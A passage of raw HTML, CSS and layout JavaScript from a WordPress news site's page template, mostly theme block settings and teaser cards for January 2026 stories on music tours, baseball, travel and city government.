text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_info_border_radius":"","modules_category":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_middle":"","show_btn":"none","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","nextprev_position":"top","nextprev_split":"","nextprev":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","pag_icons_space":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","meta_bg":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_border":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","com_txt":"","com_icon":"","rev_txt":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_57","tdc_css_class":"tdi_57","tdc_css_class_style":"tdi_57_rand_style"}';
block_tdi_57.td_column_number = "3";
block_tdi_57.block_type = "td_flex_block_2";
block_tdi_57.post_count = "1";
block_tdi_57.found_posts = "25487";
block_tdi_57.header_color = "";
block_tdi_57.ajax_pagination_infinite_stop = "";
block_tdi_57.max_num_pages = "25487";
tdBlocksArray.push(block_tdi_57);
</script><div class="td-block-title-over"><div class="td-block-title-wrap"><a href="" class="td-pulldown-category"><span>Continue to the category</span><i class="td-icon-category"></i></a></div></div><div class="td-block-inner-pagination"><div id=tdi_57 class="td_block_inner td-mc2-wrap">
        <div class="td_module_flex_2 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container">
                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/music/fivebyfive-announces-wonders-of-water-concert"  rel="bookmark" class="td-image-wrap " title="FivebyFive Announces Wonders of Water Concert" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/Screenshot-2026-01-19-at-2.12.58-PM-768x407-1.webp')" ></span></a></div>                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/music/fivebyfive-announces-wonders-of-water-concert"  rel="bookmark" title="FivebyFive Announces Wonders of Water Concert">FivebyFive Announces Wonders of Water Concert</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div><div class="td_block_wrap tdb_header_logo tdi_58 td-pb-border-top td_block_template_12 tdb-header-align"  data-td-block-uid="tdi_58" >
<style>.tdi_58{margin-top:-30px!important;margin-bottom:10px!important;padding-right:7px!important;border-style:none!important;justify-content:flex-end!important;text-align:right!important;border-color:#888888!important;border-width:0!important}@media (min-width:1019px) and (max-width:1140px){.tdi_58{margin-top:-30px!important}}</style>
<style>.tdi_58 .tdb-logo-a,.tdi_58 h1{flex-direction:column;align-items:flex-end}.tdi_58{float:right;clear:none}.tdi_58 .tdb-logo-svg-wrap{display:block}.tdi_58 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_58 .tdb-logo-img{max-width:300px}.tdi_58 .tdb-logo-img-wrap{display:block}.tdi_58 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:none}.tdi_58 .tdb-logo-text-title{display:none}.tdi_58 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_58 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.newyorkmetropolitan.com/"><h1><span class="tdb-logo-img-wrap"><img decoding="async" class="tdb-logo-img" src="https://www.newyorkmetropolitan.com/wp-content/uploads/2020/12/nyclogo-mainbanner.png" alt="Logo"  title=""  width="300" height="24" /></span></h1></a></div></div> <!-- ./block --><div class="vc_row_inner tdi_60  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-bottom absolute_inner_full" >
<style scoped>.tdi_60{position:absolute!important;top:0;z-index:1;top:auto;bottom:0}.tdi_60,.tdi_60 .tdc-inner-columns{display:block}.tdi_60 .tdc-inner-columns{width:100%}@media (min-width:767px){.tdi_60.tdc-row-content-vert-center,.tdi_60.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_60.tdc-row-content-vert-bottom,.tdi_60.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_60.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_60.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}</style><div class="vc_column_inner tdi_62  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_62{vertical-align:top}.tdi_62 .vc_column-inner>.wpb_wrapper,.tdi_62 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_62 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:768px) and (max-width:1018px){.tdi_62{vertical-align:baseline}}@media(min-width:1141px){.tdi_62{display:none!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div><div class="td_block_wrap td_block_14 tdi_63 td-pb-full-cell td-pb-border-top td_block_template_12 td_ajax_preloading_preload td-column-3"  data-td-block-uid="tdi_63" >
<style>.tdi_63{margin-top:10px!important}@media(min-width:1141px){.tdi_63{display:none!important}}</style><script>var block_tdi_63 = new tdBlock();
block_tdi_63.id = "tdi_63";
block_tdi_63.atts = '{"modules_on_row":"33.33333333%","limit":"6","hide_audio":"yes","category_id":"31","offset":"1","tdc_css":"eyJhbGwiOnsibWFyZ2luLXRvcCI6IjEwIiwiZGlzcGxheSI6Im5vbmUifX0=","td_ajax_filter_type":"","td_ajax_preloading":"preload","td_filter_default_txt":"","mx1_tl":"20","block_template_id":"","header_color":"#dd3333","accent_text_color":"#eeeeee","block_type":"td_block_14","separator":"","custom_title":"","custom_url":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_ids":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx1f_title_font_header":"","mx1f_title_font_title":"Article title","mx1f_title_font_settings":"","mx1f_title_font_family":"","mx1f_title_font_size":"","mx1f_title_font_line_height":"","mx1f_title_font_style":"","mx1f_title_font_weight":"","mx1f_title_font_transform":"","mx1f_title_font_spacing":"","mx1f_title_":"","mx1f_cat_font_title":"Article category tag","mx1f_cat_font_settings":"","mx1f_cat_font_family":"","mx1f_cat_font_size":"","mx1f_cat_font_line_height":"","mx1f_cat_font_style":"","mx1f_cat_font_weight":"","mx1f_cat_font_transform":"","mx1f_cat_font_spacing":"","mx1f_cat_":"","mx1f_meta_font_title":"Article meta info","mx1f_meta_font_settings":"","mx1f_meta_font_family":"","mx1f_meta_font_size":"","mx1f_meta_font_line_height":"","mx1f_meta_font_style":"","mx1f_meta_font_weight":"","mx1f_meta_font_transform":"","mx1f_meta_font_spacing":"","mx1f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"color_preset":"","border_top":"","class":"tdi_63","tdc_css_class":"tdi_63","tdc_css_class_style":"tdi_63_rand_style"}';
block_tdi_63.td_column_number = "3";
block_tdi_63.block_type = "td_block_14";
block_tdi_63.post_count = "6";
block_tdi_63.found_posts = "25487";
block_tdi_63.header_color = "#dd3333";
block_tdi_63.ajax_pagination_infinite_stop = "";
block_tdi_63.max_num_pages = "4248";
tdBlocksArray.push(block_tdi_63);
</script><div class="td-block-title-wrap"><a href="" class="td-pulldown-category"><span>Continue to the category</span><i class="td-icon-category"></i></a></div><div id=tdi_63 class="td_block_inner td-column-3">

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/music/sugar-sets-extensive-reunion-tour-drops-second-new-song"  rel="bookmark" class="td-image-wrap " title="Sugar Sets Extensive Reunion Tour, Drops Second New Song" ><img fetchpriority="high" decoding="async" width="356" height="220" class="entry-thumb" src="https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/Screen-Shot-2026-01-21-at-8.00.58-AM-1290x915-1-356x220.png"   alt="" title="Sugar Sets Extensive Reunion Tour, Drops Second New Song" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/music/sugar-sets-extensive-reunion-tour-drops-second-new-song"  rel="bookmark" title="Sugar Sets Extensive Reunion Tour, Drops Second New Song">Sugar Sets Extensive Reunion Tour, Drops Second New Song</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://www.newyorkmetropolitan.com/author/spin-staff">SPIN Staff</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T11:14:23-05:00" >January 21, 2026</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/music/the-afghan-whigs-40th-anniversary-tour-with-mercury-rev-stops-in-woodstock-manhattan"  rel="bookmark" class="td-image-wrap " title="The Afghan Whigs 40th Anniversary Tour with Mercury Rev Stops in Woodstock, Manhattan" ><img decoding="async" width="356" height="220" class="entry-thumb" src="https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/afghan-whigs-2-768x768-1-356x220.jpg"   alt="" title="The Afghan Whigs 40th Anniversary Tour with Mercury Rev Stops in Woodstock, Manhattan" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/music/the-afghan-whigs-40th-anniversary-tour-with-mercury-rev-stops-in-woodstock-manhattan"  rel="bookmark" title="The Afghan Whigs 40th Anniversary Tour with Mercury Rev Stops in Woodstock, Manhattan">The Afghan Whigs 40th Anniversary Tour with Mercury Rev Stops in Woodstock, Manhattan</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://www.newyorkmetropolitan.com/author/nys-music-staff">NYS Music Staff</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T02:44:32-05:00" >January 21, 2026</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/travel/why-you-need-to-visit-finlands-newest-european-capital-of-culture"  rel="bookmark" class="td-image-wrap " title="Why you need to visit Finland’s newest European Capital of Culture" ><img loading="lazy" decoding="async" width="356" height="220" class="entry-thumb" src="https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/1200x675_cmsv2_74e9e5d3-c51a-56ed-97c9-e70830255a51-9619716-356x220.jpg"   alt="" title="Why you need to visit Finland’s newest European Capital of Culture" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/travel/why-you-need-to-visit-finlands-newest-european-capital-of-culture"  rel="bookmark" title="Why you need to visit Finland’s newest European Capital of Culture">Why you need to visit Finland’s newest European Capital of Culture</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T02:03:03-05:00" >January 21, 2026</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/entertainment/what-is-the-difference-between-the-mayors-corporation-counsel-and-chief-counsel"  rel="bookmark" class="td-image-wrap " title="What is the difference between the mayor’s corporation counsel and chief counsel?" ><img loading="lazy" decoding="async" width="356" height="220" class="entry-thumb" src="https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/DSC_5606-356x220.jpg"   alt="" title="What is the difference between the mayor’s corporation counsel and chief counsel?" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/entertainment/what-is-the-difference-between-the-mayors-corporation-counsel-and-chief-counsel"  rel="bookmark" title="What is the difference between the mayor’s corporation counsel and chief counsel?">What is the difference between the mayor’s corporation counsel and chief counsel?</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://www.newyorkmetropolitan.com/author/max-parrott">Max Parrott</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T19:11:46-05:00" >January 20, 2026</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/entertainment/carlos-beltran-inducted-into-hall-of-fame-expected-to-wear-mets-cap"  rel="bookmark" class="td-image-wrap " title="Carlos Beltran inducted into Hall of Fame, expected to wear Mets cap" ><img loading="lazy" decoding="async" width="356" height="220" class="entry-thumb" src="https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/2006-10-18T000000Z_1395271781_GM1DTSXRLFAA_RTRMADP_3_SPORT-BASEBALL-356x220.jpg"   alt="" title="Carlos Beltran inducted into Hall of Fame, expected to wear Mets cap" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/entertainment/carlos-beltran-inducted-into-hall-of-fame-expected-to-wear-mets-cap"  rel="bookmark" title="Carlos Beltran inducted into Hall of Fame, expected to wear Mets cap">Carlos Beltran inducted into Hall of Fame, expected to wear Mets cap</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://www.newyorkmetropolitan.com/author/joe-pantorno">Joe Pantorno</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T18:20:20-05:00" >January 20, 2026</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/design/president-trump-appoints-james-mccrery-and-four-others-to-u-s-commission-of-fine-arts"  rel="bookmark" class="td-image-wrap " title="President Trump appoints James McCrery and four others to U.S. Commission of Fine Arts" ><img loading="lazy" decoding="async" width="356" height="220" class="entry-thumb" src="https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/P20250805MR-1561_President_Donald_Trump_visits_the_gift_shop_in_the_East_Wing_and_speaks_with_Director_of_Facilities_and_others_on_the_roof_of_the_White_House-356x220.jpg"   alt="" title="President Trump appoints James McCrery and four others to U.S. Commission of Fine Arts" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/design/president-trump-appoints-james-mccrery-and-four-others-to-u-s-commission-of-fine-arts"  rel="bookmark" title="President Trump appoints James McCrery and four others to U.S. Commission of Fine Arts">President Trump appoints James McCrery and four others to U.S. Commission of Fine Arts</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://www.newyorkmetropolitan.com/author/daniel-jonas-roche">Daniel Jonas Roche</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T15:41:38-05:00" >January 20, 2026</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid--></div></div> <!-- ./block --><div class="clearfix"></div></div></div></div></div>
			<script>

				jQuery(window).ready(function () {

					// We need timeout because the content must be rendered and interpreted on client
					setTimeout(function () {

						var $content = jQuery('body').find('#tdc-live-iframe'),
							refWindow = undefined;

						if ($content.length) {
							$content = $content.contents();
							refWindow = document.getElementById('tdc-live-iframe').contentWindow || document.getElementById('tdc-live-iframe').contentDocument;

						} else {
							$content = jQuery('body');
							refWindow = window;
						}

						$content.find('#tdi_53 .td-element-style-before').each(function (index, element) {
							if ('undefined' !== typeof refWindow.td_compute_parallax_background) {
								refWindow.td_compute_parallax_background(element);
								return;
							}
						});

						$content.find('#tdi_53 .tdc-video-parallax-wrapper').each(function (index, element) {
							if ( 'undefined' !== typeof refWindow.td_compute_parallax_background ) {
								refWindow.td_compute_parallax_background(element);
							}
						});


						if ('undefined' !== typeof refWindow.td_compute_parallax_background) {
							refWindow.tdAnimationScroll.compute_all_items();
						}
					});

				}, 200);
			</script>

			<div id="tdi_64" class="tdc-row"><div class="vc_row tdi_65  wpb_row td-pb-row" >
<style scoped>.tdi_65,.tdi_65 .tdc-columns{min-height:0}.tdi_65,.tdi_65 .tdc-columns{display:block}.tdi_65 .tdc-columns{width:100%}.tdi_65:before,.tdi_65:after{display:table}.tdi_65{margin-top:10px!important}.tdi_65 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_67  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_67{vertical-align:baseline}.tdi_67>.wpb_wrapper,.tdi_67>.wpb_wrapper>.tdc-elements{display:block}.tdi_67>.wpb_wrapper>.tdc-elements{width:100%}.tdi_67>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_67>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_69  vc_row vc_inner wpb_row td-pb-row absolute_inner_1200 absolute_inner" >
<style scoped>.tdi_69{position:absolute!important;top:0;z-index:1;top:auto;bottom:0}.tdi_69,.tdi_69 .tdc-inner-columns{display:block}.tdi_69 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_71  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_71{vertical-align:baseline}.tdi_71 .vc_column-inner>.wpb_wrapper,.tdi_71 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_71 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_71{padding-right:4px!important;padding-left:4px!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_73  td_separator_solid td_separator_center"><span style="border-color:rgba(255,252,252,0.12);border-width:1px;width:100%;"></span></div></div></div></div></div></div></div></div></div><div id="tdi_74" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_75  wpb_row td-pb-row" >
<style scoped>.tdi_75,.tdi_75 .tdc-columns{min-height:0}.tdi_75,.tdi_75 .tdc-columns{display:block}.tdi_75 .tdc-columns{width:100%}.tdi_75:before,.tdi_75:after{display:table}@media (min-width:768px){.tdi_75{margin-left:-40px;margin-right:-40px}.tdi_75 .tdc-row-video-background-error,.tdi_75>.vc_column,.tdi_75>.tdc-columns>.vc_column{padding-left:40px;padding-right:40px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_75{margin-left:-30px;margin-right:-30px}.tdi_75 .tdc-row-video-background-error,.tdi_75>.vc_column,.tdi_75>.tdc-columns>.vc_column{padding-left:30px;padding-right:30px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_75{margin-left:-15px;margin-right:-15px}.tdi_75 .tdc-row-video-background-error,.tdi_75>.vc_column,.tdi_75>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}.tdi_75{margin-bottom:80px!important}.tdi_75 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_75{margin-bottom:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_75{margin-bottom:50px!important}}@media (max-width:767px){.tdi_75{margin-bottom:55px!important}}</style><div class="vc_column tdi_77  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_77{vertical-align:baseline}.tdi_77>.wpb_wrapper,.tdi_77>.wpb_wrapper>.tdc-elements{display:block}.tdi_77>.wpb_wrapper>.tdc-elements{width:100%}.tdi_77>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_77>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_77{margin-bottom:55px!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_79  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_79{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_79,.tdi_79 .tdc-inner-columns{display:block}.tdi_79 .tdc-inner-columns{width:100%}@media (min-width:767px){.tdi_79.tdc-row-content-vert-center,.tdi_79.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_79.tdc-row-content-vert-bottom,.tdi_79.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_79.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_79.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_79{margin-top:-5px!important;margin-bottom:10px!important}.tdi_79 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_79{margin-bottom:25px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_79{margin-bottom:20px!important}}@media (max-width:767px){.tdi_79{margin-bottom:25px!important;width:100%!important}}</style><div class="vc_column_inner tdi_81  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>.tdi_81{vertical-align:baseline}.tdi_81 .vc_column-inner>.wpb_wrapper,.tdi_81 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_81 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon tdi_82 tdm-content-horiz-left td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_82"   >
<style>.tdi_82{margin-right:18px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_82{margin-right:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_82{margin-right:15px!important}}@media (max-width:767px){.tdi_82{margin-right:16px!important}}</style>
<style>.tdm_block_icon.tdm_block{margin-bottom:0}.tds-icon{position:relative}.tds-icon:after{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tds-icon svg{display:block}.tdi_82 i{font-size:39px;text-align:center;width:39px;height:39px;line-height:39px}.tdi_82 i,.tdi_82 .tds-icon-svg-wrap{position:relative;top:0px}.tdi_82{display:inline-block}@media (min-width:1019px) and (max-width:1140px){.tdi_82 i{font-size:37px;text-align:center;width:37px;height:37px;line-height:37px}}@media (min-width:768px) and (max-width:1018px){.tdi_82 i{font-size:35px;text-align:center;width:35px;height:35px;line-height:35px}}@media (max-width:767px){.tdi_82 i{font-size:38px;text-align:center;width:38px;height:38px;line-height:38px}}</style>
<style>.tdi_83{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_83:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#666666}.tdi_83 svg{fill:#666666}.tdi_83 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-message-box tdi_83 td-fix-index "></i></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_84 tdm-inline-block td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_84" >
<style>@media (max-width:767px){.tdi_84{margin-top:9px!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_84{text-align:left!important}.tdi_84 .tdm-descr{color:#999999;font-family:Hind Madurai!important;font-size:26px!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){.tdi_84 .tdm-descr{font-size:24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_84 .tdm-descr{font-size:22px!important}}@media (max-width:767px){.tdi_84 .tdm-descr{font-size:25px!important}}</style><p class="tdm-descr">Featured</p></div></div></div></div><div class="vc_column_inner tdi_86  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>.tdi_86{vertical-align:baseline}.tdi_86 .vc_column-inner>.wpb_wrapper,.tdi_86 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_86 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div><div class="td_block_wrap td_flex_block_2 tdi_87 td-flb-margin-left td-pb-border-top td_block_template_12 td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_87" >
<style>.tdi_87 .td-module-thumb{height:420px;margin-left:-100px}.tdi_87 .td_module_wrap{margin-bottom:36px}.tdi_87 .td_module_wrap:last-child{margin-bottom:0}.tdi_87.td_with_ajax_pagination .td-next-prev-wrap{align-items:flex-start;justify-content:flex-end;padding:20px 20px 0 0}.tdi_87 .entry-thumb{background-position:center 35%}body .tdi_87 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_87 .td-video-play-ico{top:50%;left:50%;transform:translate(-50%,-50%)}.tdi_87 .td-post-vid-time{display:inline-block}.tdi_87 .td-module-meta-info{top:auto;bottom:0;padding:0 40px 40px 0}.tdi_87 .entry-title{margin:0 0 8px 0}.tdi_87 .td-excerpt{margin:18px 0 0 0;display:block;font-family:Hind Madurai!important}.tdi_87 .td-post-category:not(.td-post-extra-category){display:none}.tdi_87 .td-author-date{display:inline}.tdi_87 .td-post-author-name{display:none}.tdi_87 .td-post-date,.tdi_87 .td-post-author-name span{display:none}.tdi_87 .entry-review-stars{display:inline-block}.tdi_87 .td-icon-star,.tdi_87 .td-icon-star-empty,.tdi_87 .td-icon-star-half{font-size:15px}.tdi_87 .td-module-comments{display:none}.tdi_87 .td-read-more{display:none}.tdi_87 .td-module-thumb a:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:-webkit-linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0));background:linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0))}html:not([class*='ie']) .tdi_87 .td-module-container:hover .entry-thumb:before{opacity:0}@media 